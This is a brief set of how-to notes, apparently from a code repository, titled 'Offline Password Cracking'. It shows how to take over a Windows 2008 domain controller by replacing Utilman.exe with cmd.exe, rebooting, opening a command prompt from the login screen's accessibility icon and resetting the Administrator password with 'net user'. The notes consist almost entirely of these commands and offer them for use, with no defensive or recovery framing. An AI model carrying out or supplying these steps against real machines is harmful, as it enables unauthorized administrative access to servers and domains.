 Offline Password Cracking
Crack Administrator Password in Windows 2008 Domain
Controller
c:
cd windows
cd system32
move Utilman.exe Utilman.bak.exe
copy cmd.exe utilman.exe
restart machin
show cmd by clcik in icons
net user administrator 123456
VIRTUAL\Administrator
Windows Server